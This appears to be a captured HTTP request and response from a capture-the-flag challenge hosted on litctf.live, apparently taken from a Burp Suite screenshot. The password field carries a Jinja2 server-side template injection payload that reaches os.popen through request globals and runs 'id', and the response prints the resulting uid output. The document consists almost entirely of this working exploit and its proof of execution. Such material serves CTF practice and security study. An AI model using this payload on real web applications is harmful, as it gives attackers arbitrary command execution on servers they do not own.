 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1
2 Host: litctf.live:31781
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 127
9 Origin: http://litctf.live:31781
10 Connection: close
11 Referer: http://litctf.live:31781/
12 Upgrade-Insecure-Requests: 1
13
14 username=test&password={{request['application']['__globals__']['__builtins__']['__import__']('os')['popen']('id')['read']()}}
15
Search...
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 server: gunicorn
3 date: Sun, 24 Jul 2022 21:20:33 GMT
4 content-type: text/html; charset=utf-8
5 content-length: 124
6 connection: close
7
8 ok thank you for your info i have now sold your password (uid=1000(user) gid=1000(user) groups=1000(user)
9
10 ) for 2 donuts :)